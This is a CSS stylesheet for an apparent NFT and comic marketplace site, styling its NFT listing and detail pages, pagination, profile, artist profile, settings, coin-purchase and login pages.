#nft-details .listing-item td {
  border-top: 1px solid #f7f7f7;
  border-right: 0px;
  border-bottom: 0px;
  border-left: 0px;
  padding-top: 32px;
}

#nft-details .listing-item h3 {
  font-size: 22px;
  color: #55555d;
  margin-bottom: 0px;
}

#nft-details .listing-item .btn {
  background-color: #e54e28;
  color: #ffffff;
  min-width: 108px;
  min-height: 36px;
  font-size: 18px;
  border: none;
}

#nft-details .listing-item .buy {
  border: 2px solid #e54e28;
  border-radius: 4px;
  color: #e54e28;
  font-size: 13px;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 12px 16px 8px !important;
  background: white;
  text-transform: uppercase;
}

#nft-details .listing-item .buy:hover {
  background: #ea7153;
  color: #ffffff;
  border: 2px solid #ea7153;
}

#nft-details .listing-item .not-for-sale {
  color: #888888;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0.4px;
}

#nft-details .listing-item .remove-listing {
  border: 2px solid #e54e28;
  border-radius: 4px;
  color: #e54e28;
  font-size: 13px;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 12px 16px 8px !important;
  background: #FCEDEA;
  text-transform: uppercase;
}

#nft-details .listing-item .remove-listing:hover {
  background: #ea7153;
  color: #ffffff;
  border: 2px solid #ea7153;
}

#nft-details .subtitle1 {
  color: #55555d;
  font-size: 24px;
  font-weight: 500;
  font-family: "Roboto";
}

#nft-details .subtitle2 {
  font-weight: 500;
  text-transform: uppercase;
  color: #888888;
  font-size: 16px;
}

#nft-details .chibi-img {
  max-width: 729px;
  max-height: 729px;
}

#nft-details .nft-number {
  color: #e54e28;
  background: #FCEDEA;
  padding: 6px 6px 4px;
  border-radius: 8px;
  font-size: 16px;
  font-weight: 500;
  max-width: 92px;
}

#nft-details .info-right .nft-title {
  font-size: 64px;
  clear: both;
  color: #22222d;
  margin-bottom: -12px;
}

#nft-details .series-title {
  font-size: 24px;
  color: #55555d;
}

#nft-details .series-stats-container {
  margin-top: 64px;
}

/* NFT DETAILS END */
/* NFTS LIST START */
#nfts-list .series-item {
  cursor: pointer;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#nfts-list .series-item .series-img {
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 5px;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#nfts-list .series-item .series-img img {
  position: relative;
  z-index: -1;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  width: 100%;
}

#nfts-list .series-item .nft-number {
  color: #e54e28;
  background: #FCEDEA;
  padding: 6px 6px 4px;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 500;
  max-width: 92px;
}

#nfts-list .series-item .nft-details {
  width: initial;
  font-size: 18px;
}

#nfts-list .series-item .nft-price {
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#nfts-list .series-item .nft-price .l3 {
  font-size: 12px;
}

#nfts-list .series-item .nft-price .l4 {
  font-size: 16px;
}

#nfts-list .series-item:hover .series-img {
  border-color: #dddddd !important;
  -webkit-box-shadow: 0px 2px 6px 0px #eeeeee !important;
          box-shadow: 0px 2px 6px 0px #eeeeee !important;
}

#nfts-list .hide {
  opacity: 0 !important;
  display: none !important;
}

#nfts-list .mobile-dropdown {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #FCEDEA;
  padding: 6px 8px 6px 16px;
  border-radius: 8px;
}

#nfts-list .mobile-dropdown span {
  font-size: 14px;
  font-weight: 500;
}

#nfts-list .clear-all-button {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

#nfts-list .clear-all-button:hover svg path {
  fill: #55555d;
}

#nfts-list .clear-all-button .hide {
  opacity: 0;
}

#nfts-list .clear-all-button .show {
  opacity: 1;
}

#nfts-list .search-form.filled {
  border: 1px solid #ef957e;
}

#nfts-list .search-form.filled:focus-within {
  border: 1px solid #e54e28 !important;
}

#nfts-list .search-form {
  border: 1px solid #eeeeee;
  border-radius: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: white;
  padding-left: 8px;
  height: 100%;
  min-height: 48px;
  -webkit-transition: all 0.1s ease;
  transition: all 0.1s ease;
  position: relative;
  width: 100%;
}

#nfts-list .search-form:hover {
  border-color: #ef957e;
}

#nfts-list .search-form:focus-within {
  border-color: #e54e28;
}

#nfts-list .search-form .search-form-icon {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

#nfts-list .search-form .form-select {
  background-image: none !important;
}

#nfts-list .search-form .tagify.form-select {
  border: none;
}

#nfts-list .search-form .tagify {
  border: none;
}

#nfts-list .search-form .tagify__input {
  padding-top: 11px;
}

#nfts-list .search-form tag.tagify__tag {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  cursor: pointer;
  background-color: #f7f7f7;
}

#nfts-list .search-form .tagify__tag > div::before {
  -webkit-box-shadow: 0 0 0 1.1em #f7f7f7 inset;
          box-shadow: 0 0 0 1.1em #f7f7f7 inset;
}

#nfts-list .search-form .tagify__tag:focus div::before,
#nfts-list .search-form .tagify__tag:hover:not([readonly]) div::before {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-box-shadow: 0 0 0 1.1em #eeeeee inset;
          box-shadow: 0 0 0 1.1em #eeeeee inset;
}

#nfts-list .search-form input {
  border: none;
}

#nfts-list .form-control.dropdown.is-invalid {
  border-color: initial;
  background-image: none;
}

#nfts-list .form-control.dropdown {
  border: none !important;
  margin-left: 2px;
  cursor: text;
}

#nfts-list .form-control.dropdown .dropdown-menu.show {
  width: 100%;
  margin-top: 7px !important;
  left: 2px !important;
  z-index: 1000;
}

#nfts-list .form-control.dropdown .badge {
  background-color: #FCEDEA !important;
  color: #191d2b !important;
  border-radius: 8px;
  font-weight: 500;
  font-size: 14px;
  font-family: "Roboto";
  padding: 6px;
}

#nfts-list .form-control.dropdown .badge .btn-close {
  opacity: 1;
}

#nfts-list .pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#nfts-list .pagination .go-to-button {
  border: none;
}

#nfts-list .pagination .go-to-page .input-group {
  border: 1px solid #eeeeee;
  border-radius: 4px;
}

#nfts-list .pagination .go-to-page:hover .input-group {
  border: 1px solid #888888 !important;
}

#nfts-list .pagination .go-to-input {
  font-size: 18px;
  color: #55555d;
  text-align: center;
  border: none;
  max-width: 73px;
}

#nfts-list .pagination .go-to-input::-webkit-input-placeholder {
  font-size: 12px;
  margin-top: 2px;
}

#nfts-list .pagination .go-to-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

#nfts-list .pagination .pagination-link {
  color: #55555d;
  border-radius: 4px;
  max-height: 36px;
  max-width: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#nfts-list .pagination .pagination-link svg {
  cursor: pointer;
}

#nfts-list .pagination .pagination-link svg:hover {
  background: #f7f7f7;
}

#nfts-list .pagination .pagination-link:hover {
  background: #f7f7f7;
  color: #22222d !important;
  font-weight: 600;
}

#nfts-list .pagination .pagination-link.inactive:hover {
  background: none !important;
}

#nfts-list .pagination .pagination-link.inactive svg {
  cursor: initial;
}

#nfts-list .pagination .pagination-link.inactive svg:hover {
  background: none !important;
}

#nfts-list .pagination .pagination-link.inactive svg path {
  fill: #888888;
}

#nfts-list .pagination .pagination-link.active {
  background: #e54e28;
  color: #ffffff;
}

#nfts-list .pagination .pagination-link.active:hover {
  font-weight: initial;
  color: white !important;
}

#nfts-list .pagination .separator {
  cursor: initial;
}

#nfts-list .pagination .separator:hover {
  background: none;
  font-weight: initial;
}

#nfts-list .sort-dropdown {
  height: initial;
  width: initial;
  margin-top: -10px;
  width: 172px;
  height: 36px;
  border-radius: 2px;
  translate: none !important;
  -webkit-transition: none !important;
  transition: none !important;
}

#nfts-list .sort-dropdown .dropdown-menu.show {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: initial !important;
  border: none;
  -webkit-transform: none !important;
          transform: none !important;
}

#nfts-list .sort-dropdown .dropdown-menu {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 4px 4px 0px #0000004d;
          box-shadow: 0px 4px 4px 0px #0000004d;
  -webkit-box-shadow: 0px 8px 12px 6px #00000026;
          box-shadow: 0px 8px 12px 6px #00000026;
  border-radius: 3px;
  width: 172px;
  padding: 0px;
}

#nfts-list .sort-dropdown .dropdown-menu .dropdown-item {
  padding-left: 42px;
  min-height: 42px;
  padding-right: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #55555d;
}

#nfts-list .sort-dropdown .dropdown-menu .dropdown-item:active {
  background: none;
}

#nfts-list .sort-dropdown .dropdown-menu .dropdown-item:hover {
  color: #22222d;
  background: #eeeeee;
}

#nfts-list .sort-dropdown .dropdown-menu.show {
  margin-top: 48px !important;
}

#nfts-list .sort-dropdown .btn {
  width: 172px;
  border-radius: 2px 2px 0px 0px;
}

#nfts-list .sort-dropdown .btn span {
  font-size: 1rem;
}

#nfts-list .sort-dropdown .btn:focus {
  outline: none;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  /* background-color: $l0; */
}

#nfts-list .sort-dropdown .btn.show {
  outline: none;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  background-color: #f7f7f7;
}

#nfts-list .sort-dropdown .btn.show .l2 {
  color: #888888;
}

#nfts-list .sort-dropdown .btn.show .l4 {
  color: #888888;
}

#nfts-list .sort-dropdown .btn.show .sort-dropdown-svg path {
  stroke: #888888;
}

#nfts-list .sort-dropdown .dropdown-toggle {
  border: 1px solid #eeeef2;
  border-radius: 4px;
  height: 48px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#nfts-list .sort-dropdown .dropdown-toggle:hover {
  background-color: #f7f7f7;
}

#nfts-list .sort-dropdown .dropdown-toggle:hover .l3 {
  color: #22222d !important;
}

#nfts-list .sort-dropdown:hover {
  background: none;
}

#nfts-list .sort-dropdown:focus-visible {
  -webkit-box-shadow: none;
          box-shadow: none;
}

#nfts-list .total div {
  font-size: 36px;
}

#nfts-list .toggle-sale {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: #eeeeee;
  cursor: pointer;
  border-radius: 4px;
  border: 3px solid #eeeef2;
  text-align: center;
  max-height: 48px;
  max-width: 256px;
}

#nfts-list .toggle-sale div {
  padding: 8px;
  width: 128px;
  color: #888888;
}

#nfts-list .toggle-sale .active {
  background: white;
  border-radius: 4px;
  padding: 4px 8px;
  padding: 8px;
  color: #22222d;
}

#nfts-list .own-status {
  font-size: 10px;
  font-family: "SF Pro Text";
}

#nfts-list .nft-price-container {
  font-size: 14px;
  font-family: "SF Pro Text";
}

#nfts-list .status {
  position: absolute;
  top: 8px;
  right: 8px;
  background-color: rgba(255, 255, 255, 0.5);
  padding: 2px 12px;
  -webkit-backdrop-filter: blur(4px);
          backdrop-filter: blur(4px);
  border-radius: 2px;
}

#nfts-list .heading {
  font-weight: 500;
  font-size: 48px;
}

#nfts-list .series-name {
  font-weight: 500;
  font-size: 36px;
  color: #ea7153;
}

#nfts-list .nft-guide {
  background-color: #888888;
}

#nfts-list .series-divider {
  background: #455a644d;
  width: auto;
  margin-left: 1rem;
  margin-right: 1rem;
}

#nfts-list .learn-more {
  font-size: 24px;
  font-weight: 500;
  color: #ffffff;
}

/* NFTS LIST END */
/* PROFILE PAGE START */
#profile-page .lp-nav-tabs img {
  height: 33px;
  width: 33px;
}

#profile-page .empty-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 10rem 0rem;
}

#profile-page .empty-list .text-decoration-none:hover {
  color: #e54e28;
}

#profile-page .pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#profile-page .pagination .go-to-button {
  border: none;
}

#profile-page .pagination .go-to-page .input-group {
  border: 1px solid #eeeeee;
  border-radius: 4px;
}

#profile-page .pagination .go-to-page:hover .input-group {
  border: 1px solid #888888 !important;
}

#profile-page .pagination .go-to-input {
  font-size: 18px;
  color: #55555d;
  text-align: center;
  border: none;
  max-width: 73px;
}

#profile-page .pagination .go-to-input::-webkit-input-placeholder {
  font-size: 12px;
  margin-top: 2px;
}

#profile-page .pagination .go-to-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

#profile-page .pagination .pagination-link {
  color: #55555d;
  border-radius: 4px;
  max-height: 36px;
  max-width: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#profile-page .pagination .pagination-link svg {
  cursor: pointer;
}

#profile-page .pagination .pagination-link svg:hover {
  background: #f7f7f7;
}

#profile-page .pagination .pagination-link:hover {
  background: #f7f7f7;
  color: #22222d !important;
  font-weight: 600;
}

#profile-page .pagination .pagination-link.inactive:hover {
  background: none !important;
}

#profile-page .pagination .pagination-link.inactive svg {
  cursor: initial;
}

#profile-page .pagination .pagination-link.inactive svg:hover {
  background: none !important;
}

#profile-page .pagination .pagination-link.inactive svg path {
  fill: #888888;
}

#profile-page .pagination .pagination-link.active {
  background: #e54e28;
  color: #ffffff;
}

#profile-page .pagination .pagination-link.active:hover {
  font-weight: initial;
  color: white !important;
}

#profile-page .pagination .separator {
  cursor: initial;
}

#profile-page .pagination .separator:hover {
  background: none;
  font-weight: initial;
}

#profile-page .hide {
  opacity: 0 !important;
  display: none !important;
}

#profile-page .mobile-dropdown {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #FCEDEA;
  padding: 6px 8px 6px 16px;
  border-radius: 8px;
}

#profile-page .mobile-dropdown span {
  font-size: 14px;
  font-weight: 500;
}

#profile-page .series-item {
  cursor: pointer;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#profile-page .series-item .series-img {
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 5px;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#profile-page .series-item .series-img img {
  position: relative;
  z-index: -1;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  width: 100%;
}

#profile-page .series-item .nft-number {
  color: #e54e28;
  background: #FCEDEA;
  padding: 6px 6px 4px;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 500;
  max-width: 92px;
}

#profile-page .series-item .nft-details {
  width: initial;
  font-size: 18px;
}

#profile-page .series-item .nft-price {
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#profile-page .series-item .nft-price .l3 {
  font-size: 12px;
}

#profile-page .series-item .nft-price .l4 {
  font-size: 16px;
}

#profile-page .series-item:hover .series-img {
  border-color: #dddddd !important;
  -webkit-box-shadow: 0px 2px 6px 0px #eeeeee !important;
          box-shadow: 0px 2px 6px 0px #eeeeee !important;
}

#profile-page .sort-dropdown {
  margin-top: -10px;
  width: 172px;
  height: 36px;
  border-radius: 2px;
  translate: none !important;
  -webkit-transition: none !important;
  transition: none !important;
}

#profile-page .sort-dropdown .dropdown-menu.show {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: initial !important;
  border: none;
  -webkit-transform: none !important;
          transform: none !important;
}

#profile-page .sort-dropdown .dropdown-menu {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 4px 4px 0px #0000004d;
          box-shadow: 0px 4px 4px 0px #0000004d;
  -webkit-box-shadow: 0px 8px 12px 6px #00000026;
          box-shadow: 0px 8px 12px 6px #00000026;
  border-radius: 3px;
  width: 172px;
  padding: 0px;
}

#profile-page .sort-dropdown .dropdown-menu .dropdown-item {
  padding-left: 42px;
  min-height: 42px;
  padding-right: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #55555d;
}

#profile-page .sort-dropdown .dropdown-menu .dropdown-item:active {
  background: none;
}

#profile-page .sort-dropdown .dropdown-menu .dropdown-item:hover {
  color: #22222d;
  background: #eeeeee;
}

#profile-page .sort-dropdown .dropdown-menu.show {
  margin-top: 48px !important;
}

#profile-page .sort-dropdown .btn {
  width: 172px;
  border-radius: 2px 2px 0px 0px;
}

#profile-page .sort-dropdown .btn span {
  font-size: 1rem;
}

#profile-page .sort-dropdown .btn:focus {
  outline: none;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  /* background-color: $l0; */
}

#profile-page .sort-dropdown .btn.show {
  outline: none;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  background-color: #f7f7f7;
}

#profile-page .sort-dropdown .btn.show .l2 {
  color: #888888;
}

#profile-page .sort-dropdown .btn.show .l4 {
  color: #888888;
}

#profile-page .sort-dropdown .btn.show .sort-dropdown-svg path {
  stroke: #888888;
}

#profile-page .sort-dropdown .dropdown-toggle {
  border: 1px solid #eeeef2;
  border-radius: 4px;
  height: 48px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#profile-page .sort-dropdown .dropdown-toggle:hover {
  background-color: #f7f7f7;
}

#profile-page .sort-dropdown .dropdown-toggle:hover .l3 {
  color: #22222d !important;
}

#profile-page .sort-dropdown:hover {
  background: none;
}

#profile-page .sort-dropdown:focus-visible {
  -webkit-box-shadow: none;
          box-shadow: none;
}

#profile-page .total div {
  font-size: 36px;
}

#profile-page .username {
  font-size: 36px;
  font-weight: 500 !important;
}

/* PROFILE PAGE END */
#artist-profile .avatar img {
  border-radius: 4px;
}

#artist-profile .username {
  font-size: 36px;
  font-weight: 500 !important;
}

#artist-profile .comic-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 48px;
  padding: 32px;
}

#artist-profile .comic-item:not(:last-child) {
  border-bottom: 1px solid #f7f7f7;
}

#artist-profile .comic-item .comic-name {
  color: #22222d;
  font-size: 28px;
  font-weight: 500;
}

#artist-profile .comic-item .publish-date {
  color: #55555d;
  font-weight: 500;
}

#artist-profile .comic-item .comic-para {
  color: #55555d;
  font-size: 20px;
  line-height: 40px;
  text-align: justify;
}

#artist-profile .comic-item .btn-container {
  gap: 32px;
}

#artist-profile .comic-item .btn {
  border: 1.5px solid #eeeeee;
  border-radius: 4px;
  color: #888888;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 8px 16px !important;
}

#artist-profile .comic-item .btn:hover {
  background: #f7f7f7;
  color: #55555d !important;
  border: 1.5px solid #f7f7f7;
}

#artist-profile .withdraw-container {
  border: 2px solid #eeeeee;
  padding: 24px;
}

#artist-profile .withdraw-container .btn {
  background: #e54e28;
  border: 2px solid #e54e28;
  border-radius: 4px;
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 8px 16px !important;
}

#artist-profile .withdraw-container .btn:hover {
  background: #ffffff;
  color: #ea7153 !important;
  border: 2px solid #ea7153;
}

#artist-profile .withdraw-container .avlb-withdraw {
  color: #55555d;
  font-size: 48px;
  font-weight: 500;
}

#artist-profile .withdraw-container .avlb-text {
  color: #888888;
  font-size: 13px;
  font-weight: 700;
}

#artist-profile .detail-val {
  font-size: 28px;
  font-weight: 500;
  color: #55555d;
}

#artist-profile .detail-text {
  font-size: 13px;
  font-weight: 700;
  color: #888888;
}

#artist-profile .vr {
  background-color: #eeeeee;
  height: 36px;
  -ms-flex-item-align: initial;
      -ms-grid-row-align: initial;
      align-self: initial;
}

#artist-profile .heading-small {
  color: #888888;
  font-size: 18px;
}

#artist-profile .transactions-table {
  border-collapse: separate;
  border-spacing: 0 1em;
}

#artist-profile .transactions-table .table-heading h3 {
  font-size: 24px;
  color: #55555d;
  font-family: "Oswald";
  text-transform: uppercase;
  font-weight: 600;
}

#artist-profile .transactions-table .transaction-item {
  background: rgba(255, 255, 255, 0.01);
  border: 1px solid #f7f7f7;
}

#artist-profile .transactions-table .transaction-item h3 {
  font-size: 22px;
  color: #55555d;
  margin-bottom: 0px;
}

#artist-profile .transactions-table tr,
#artist-profile .transactions-table td {
  padding-top: 14px;
  padding-bottom: 14px;
}

#artist-profile .transactions-table th:first-child {
  padding-left: 0px;
}

#artist-profile .transactions-table tbody th,
#artist-profile .transactions-table tbody td {
  border-top: 1px solid #f7f7f7;
  border-right: 0px;
  border-bottom: 0px;
  border-left: 0px;
  padding-top: 32px;
}

/* SETTINGS START */
#settings .lp-modal {
  max-width: 500px;
}

#settings .lp-modal .ep-purchase-details {
  padding: 0px;
}

#settings .disable-acc-modal .purchase-coins-container {
  padding: 8px;
  background: rgba(250, 210, 2, 0.24);
  border: 1px solid #fad202;
  border-radius: 4px;
  margin-top: 12px;
  margin-bottom: 32px;
}

#settings #sidebar-nav .nav-link {
  font-size: 20px;
  font-weight: 500;
  color: #55555d;
  min-width: 256px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 16px 0px;
}

#settings #sidebar-nav .nav-link svg {
  margin-right: 32px;
  margin-left: 16px;
}

#settings #sidebar-nav .nav-link:hover {
  color: #22222d;
  background-color: #f7f7f7;
  border-radius: 0px;
  -webkit-box-shadow: inset 4px 0px 0px #cccccc;
          box-shadow: inset 4px 0px 0px #cccccc;
}

#settings #sidebar-nav .nav-link.active {
  color: #e54e28;
  background-color: #FCEDEA;
  border-radius: 0px;
  -webkit-box-shadow: inset 4px 0px 0px #e54e28;
          box-shadow: inset 4px 0px 0px #e54e28;
}

#settings #sidebar-nav .nav-link.active svg path {
  fill: #e54e28;
}

#settings .tab-content {
  padding: 12px;
  margin-left: 16px;
  width: 100%;
}

#settings .tab-content .title {
  font-weight: 500;
  font-size: 28px;
  color: #22222d;
}

#settings .tab-content .settings-divider {
  border: 1px solid #f7f7f7;
  width: 100%;
  margin-top: 48px;
  margin-bottom: 48px;
}

#settings .tab-content .setting-tile {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 16px;
  margin-bottom: 16px;
}

#settings .tab-content .setting-tile .checkbox-container {
  font-size: 1.8rem;
}

#settings .tab-content .setting-tile .checkbox-container .checkbox {
  cursor: pointer;
}

#settings .tab-content .setting-tile .setting-name {
  font-weight: 500;
  font-size: 18px;
  color: #55555d;
}

#settings .tab-content .setting-tile .setting-description {
  font-size: 16px;
  color: #55555d;
}

#settings .tab-content .setting-tile .setting-button {
  background: #ffffff;
  color: #e54e28;
  border: 2px solid #ea7153;
  text-transform: uppercase;
  border-radius: 4px;
  min-width: 88px;
  max-height: 44px;
  font-weight: 700;
  padding-top: 0.4rem;
}

#settings .tab-content .setting-tile .setting-button:hover {
  background: #ea7153;
  color: #ffffff;
  border: 2px solid #ea7153;
}

#settings .tab-content .setting-tile .disable-account {
  color: #ee1139;
  background-color: #ffffff;
  border: 2px solid #ee1139;
  font-weight: bold;
  text-transform: uppercase;
}

#settings .tab-content .setting-tile .disable-account:hover {
  background: #ee1139;
  color: #ffffff;
  border: 2px solid #ee1139;
}

#settings .tab-content #profile-content .setting-tile {
  margin-top: 24px;
  margin-bottom: 24px;
}

#settings .tab-content #profile-content .setting-tile .setting-button {
  min-width: 148px;
}

#settings .tab-content #profile-content .setting-tile .dropdown .flag-holder svg {
  margin-right: 8px;
}

#settings .tab-content #profile-content .setting-tile .dropdown .toggler {
  min-width: 256px;
  background-color: #f7f7f7;
  cursor: pointer;
  border-radius: 4px;
  padding: 8px;
}

#settings .tab-content #profile-content img {
  border-radius: 4px;
}

#settings .mobile-content {
  margin: 0px;
  padding: 0px;
}

#settings .mobile-content .title {
  padding: 16px;
}

#settings .mobile-content .settings-divider {
  margin: 0px;
}

#settings .mobile-content .setting-tile {
  padding: 16px;
}

#settings .mobile-content .setting-tile .setting-description {
  font-size: 16px;
  color: #888888;
}

#settings .mobile-content .setting-tile .setting-button {
  width: 100%;
}

#settings .mobile-content img {
  max-width: 96px;
  max-height: 96px;
  display: block;
  margin: auto;
}

/* SETTINGS END */
/* PURCHASE COINS START*/
#purchase-coins .main-container {
  gap: 16px;
}

#purchase-coins .title {
  font-size: 36px;
  color: #22222d;
  font-weight: 500;
}

#purchase-coins .title img {
  cursor: pointer;
}

#purchase-coins .offer-heading {
  font-weight: 500;
  font-size: 22px;
  color: #22222d;
}

#purchase-coins .tile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  padding: 16px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 2px solid #eeeeee;
  height: 96px;
  border-radius: 3px;
}

#purchase-coins .tile-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
}

#purchase-coins .tile-container .tile:first-child {
  margin-top: 0px;
}

#purchase-coins .offer-name {
  font-weight: 500;
  color: #55555d;
}

#purchase-coins .offer-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: -12px;
}

#purchase-coins .offer-price .offer-price-coin {
  font-weight: 500;
  color: #55555d;
  font-size: 20px;
  margin-top: 0.2rem;
}

#purchase-coins .offer-price .plus {
  font-size: 36px;
  color: #55555d;
  font-weight: 500;
  margin: 0px 4px;
}

#purchase-coins .offer-price-usd {
  font-weight: 500;
  color: #55555d;
}

#purchase-coins .strikethrough {
  font-weight: 500;
  font-size: 12px;
  color: #888888;
  text-decoration: line-through;
}

#purchase-coins .coins {
  font-size: 24px;
  color: #070928;
  line-height: 25px;
  font-weight: 500;
}

#purchase-coins .bonus {
  font-weight: 500;
}

#purchase-coins .my-coins-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
}

#purchase-coins .bal-container {
  background-color: #f7f7f7;
  padding: 24px;
}

#purchase-coins .current-wallet {
  font-size: 22px;
  color: #22222d;
  font-weight: 500;
}

#purchase-coins .coins-owned {
  color: #22222d;
  font-size: 32px;
  font-weight: 600;
}

#purchase-coins .helper-txt {
  font-size: 18px;
  line-height: 24px;
  color: #55555d;
}

/* PURCHASE COINS END */
/* LOGIN / SIGN UP PAGE START */
.login-modal {
  min-width: 500px;
  padding: 32px;
  position: fixed;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 6;
}

.login-signup-page {
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(360deg, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0) 100%);
  width: 100vw;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 100vh;
}

.login-signup-page .form-check-label {
  margin-top: 0.15rem;
  color: #55555d;
}

.login-signup-page img {
  position: fixed;
  bottom: 0;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
  height: 100%;
  width: 100%;
  z-index: -1;
}

.login-signup-page #main-form {
  position: relative;
  z-index: 2;
  width: 525px;
  min-height: 557px;
  margin: 50px auto;
  background: rgba(247, 247, 247, 0.95);
  border-radius: 4px;
}

.login-signup-page #main-form .heading-text {
  color: #22222d;
  font-size: 36px;
  font-weight: 500;
  margin-left: 48px;
  margin-top: 64px;
}

.login-signup-page #main-form form {
  text-align: center;
  margin-right: 48px;
  margin-left: 48px;
  margin-top: 48px;
}

.login-signup-page #main-form form .form-control {
  border-radius: 4px;
  padding: 12px;
}

.login-signup-page #main-form form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #ef957e;
}

.login-signup-page #main-form form .pass-input:focus + #password-input-addon {
  border-color: #ef957e;
}

.login-signup-page #main-form form .form-check-input {
  cursor: pointer;
}

.login-signup-page #main-form form .form-check-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #ef957e;
}

